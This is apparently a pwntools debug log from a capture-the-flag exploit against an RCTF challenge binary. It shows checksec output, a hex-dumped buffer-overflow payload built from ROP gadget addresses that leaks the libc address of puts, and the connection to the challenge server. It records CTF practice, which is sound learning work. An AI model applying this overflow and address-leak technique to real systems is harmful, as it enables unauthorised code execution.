 Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x10 bytes:
b'Welcome to RCTF\n'
[DEBUG] Sent 0x41 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 9c 08 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000020 a3 08 40 00 00 00 00 00 18 10 60 00 00 00 00 00 │··@·│····│··`·│····│
00000030 a0 05 40 00 00 00 00 00 cd 07 40 00 00 00 00 00 │··@·│····│··@·│····│
00000040 0a │·│
00000041
/home/ljq/Desktop/7eff.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
puts_real_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
[DEBUG] Received 0x10 bytes:
b'Welcome to RCTF\n'
[DEBUG] Received 0x22 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 9c 08 40 90 56 27 ae ce │aaaa│aaaa│··@·│V'··│
00000020 7f 0a │··│
00000022
puts_real_addr: 0x7fceae275690
[*] Closed connection to 61.147.171.105 port 61117